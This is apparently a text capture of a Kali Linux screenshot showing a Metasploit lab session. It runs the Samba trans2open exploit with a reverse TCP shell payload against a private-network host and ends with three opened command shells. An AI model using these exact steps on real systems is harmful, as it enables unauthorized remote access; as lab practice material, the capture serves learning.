 File Actions Edit View Help
newkali@hostkali: ~ METASPLOIT
34 payload/linux/x86/shell_reverse_tcp . normal No Linux Command Shell, Reverse TCP Inline
35 payload/linux/x86/shell_reverse_tcp_ipv6 . normal No Linux Command Shell, Reverse TCP Inline (IPv6)
msf6 exploit(linux/samba/trans2open) > set payload generic/s
set payload generic/shell_bind_aws_ssm set payload generic/shell_bind_tcp set payload generic/shell_reverse_tcp set payload generic/ssh/interact
msf6 exploit(linux/samba/trans2open) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:139 - Trying return address 0xbffffdfc...
[*] 10.0.2.4:139 - Trying return address 0xbffffcfc...
[*] 10.0.2.4:139 - Trying return address 0xbffffbfc...
[*] 10.0.2.4:139 - Trying return address 0xbffffafc...
[*] 10.0.2.4:139 - Trying return address 0xbffff9fc...
[*] 10.0.2.4:139 - Trying return address 0xbffff8fc...
[*] 10.0.2.4:139 - Trying return address 0xbffff7fc...
[*] 10.0.2.4:139 - Trying return address 0xbffff6fc...
[*] Command shell session 5 opened (10.0.2.15:4444 -> 10.0.2.4:32773) at 2025-01-08 10:10:10 -0500
[*] Command shell session 6 opened (10.0.2.15:4444 -> 10.0.2.4:32774) at 2025-01-08 10:10:11 -0500
[*] Command shell session 7 opened (10.0.2.15:4444 -> 10.0.2.4:32775) at 2025-01-08 10:10:13 -0500
Right Ctrl